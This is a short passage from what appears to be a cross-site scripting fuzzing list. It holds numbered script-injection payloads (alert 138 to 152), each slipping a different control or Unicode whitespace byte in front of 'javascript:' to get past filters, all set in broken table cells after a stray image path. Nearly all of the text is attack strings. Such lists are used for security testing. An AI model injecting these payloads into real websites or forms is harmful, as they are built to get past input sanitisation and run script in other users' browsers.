 > | "`'><script>\x00javascript:alert(138)</script> |
"`'><script>\xE2\x80\xA8javascript:alert(139)</script
> |
"`'><script>\xE2\x80\x8Ajavascript:alert(140)</script
> |
"`'><script>\xE1\x9A\x80javascript:alert(141)</script
> | "`'><script>\x0Cjavascript:alert(142)</script> |
"`'><script>\x2Bjavascript:alert(143)</script> |
"`'><script>\xF0\x90\x96\x9Ajavascript:alert(144)</s
cript> | "`'><script>-javascript:alert(145)</script> |
"`'><script>\x0Ajavascript:alert(146)</script> |
"`'><script>\xE2\x80\xAFjavascript:alert(147)</script
> | "`'><script>\x7Ejavascript:alert(148)</script> |
"`'><script>\xE2\x80\x87javascript:alert(149)</script
> |
"`'><script>\xE2\x81\x9Fjavascript:alert(150)</script
> |
"`'><script>\xE2\x80\xA9javascript:alert(151)</script
>|"`'><script>\xC2\x85javascript:alert(152)</script>
|